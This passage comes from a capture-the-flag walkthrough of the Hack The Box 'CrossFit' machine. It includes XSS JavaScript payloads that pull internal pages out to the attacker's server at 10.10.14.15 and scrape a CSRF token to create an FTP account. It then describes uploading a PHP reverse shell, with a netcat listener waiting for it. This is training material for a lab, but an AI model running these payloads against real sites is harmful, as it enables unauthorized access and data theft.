
It's a html code for ftp.crossfit.htb wepsite.
If you not conform Let's open this in browser.


It's a FTP Hosting - Account Management page.
Let's create new user.
But first Let's check what is the url when we click on create new account.

let's add this in our dedsec.js and check how's the page look on ftp.crossfit.htb/accounts/create
dedsec.js
1
2
3
4
5
6
7
8
9
10
11
12
13


myhttpserver = 'http://10.10.14.15/'
targeturl = 'http://ftp.crossfit.htb/accounts/create'

req = new XMLHttpRequest;
req.onreadystatechange = function() {
    if (req.readyState == 4) {
            req2 = new XMLHttpRequest;
            req2.open('GET', myhttpserver + btoa(this.responseText),false);
            req2.send();
        }
}
req.open('GET', targeturl, false);
req.send();

Let's send the request again in burp.
And we got the response.
Again decode it and open in browser.

There is two field username and password.
But the tricky part is if you see the source code there is a hidden value called _token which value dynamically change so if we create a payload to register user we need to grep the _token value from web page.

After some hit and try i create a payload to register user.
createuser.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24


myhttpserver = 'http://10.10.14.15'
targeturl = 'http://ftp.crossfit.htb/accounts/create'
username = 'dedsec'
password = 'dedsec'

req = new XMLHttpRequest;
req.withCredentials = true;
req.onreadystatechange = function() {
    if (req.readyState == 4) {
        req2 = new XMLHttpRequest;
        req2.open('GET', myhttpserver + btoa(this.responseText), false);
        req2.send();
    }
}
req.open('GET', targeturl, false);
req.send();

regx = /token" value="(.*)"/g;
token = regx.exec(req.responseText)[1];

var params = '_token=' + token + '&username=' + username + '&pass=' + password + '&submit=submit'
req.open('POST', "http://ftp.crossfit.htb/accounts", false);
req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
req.send(params);
Now send the req in burp with this createuser.js file like this.
Let's check the python listner.
And i use lftp to connect with ftp.
1
2
3
4
5
6
7
8
9
10
11
12
13


┌───[us-free-1]─[10.10.14.15]─[root@dedinfosec]─[~/Desktop/HTB/crossfit/www]
└──╼ [★]$ lftp
lftp :~> set ftp:ssl-force true
lftp :~> connect 10.10.10.208
lftp crossfit.htb:~> set ssl:verify-certificate no
lftp crossfit.htb:~> login dedsec
Password:
lftp dedsec@crossfit.htb:~> ls
drwxrwxr-x    2 33       1002         4096 Sep 21 09:45 development-test
drwxr-xr-x   13 0        0            4096 May 07  2020 ftp
drwxr-xr-x    9 0        0            4096 May 12  2020 gym-club
drwxr-xr-x    2 0        0            4096 May 01  2020 html
lftp dedsec@crossfit.htb:/>

We find another sub-domain called development-test.crossfit.htb
Let's add this in our /etc/hosts file.

If you closely see that we have read and write access of development-test directory.

So that mean we can upload a php reverse shell and execute it with our rev.js file.

Step 1

Create a file called rev.php.
rev.php
Step 2
Create another file called rev.js that will execute our rev.php.
rev.js
Step 3
Start you python server on the same directory were all files exist and netcat Listener.
1
2


python3 -m http.server 80
nc -nvlp 9001
Step 4
upload the rev.php in ftp development-test directory.

Step 5
Go to burp repeater tab and edit it to rev.js and send it:
